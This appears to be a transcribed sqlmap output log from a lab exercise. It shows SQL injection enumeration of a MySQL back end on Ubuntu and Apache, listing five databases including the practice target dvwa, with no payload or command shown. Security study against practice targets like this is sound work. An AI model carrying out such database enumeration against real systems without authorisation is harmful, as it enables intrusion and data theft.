 ---
[22:08:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.12
[22:08:36] [INFO] fetching database names
[22:08:36] [INFO] fetching number of databases
[22:08:36] [INFO] resumed: 5
[22:08:36] [INFO] resumed: mysql
[22:08:36] [INFO] resumed: information_schema
[22:08:36] [INFO] resumed: performance_schema
[22:08:36] [INFO] resumed: sys
[22:08:36] [INFO] resumed: dvwa
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[22:08:36] [INFO] fetched data logged to text files under '/home/phuong/snap/sqlmap/36/.l
[*] ending @ 22:08:36 /2023-04-17/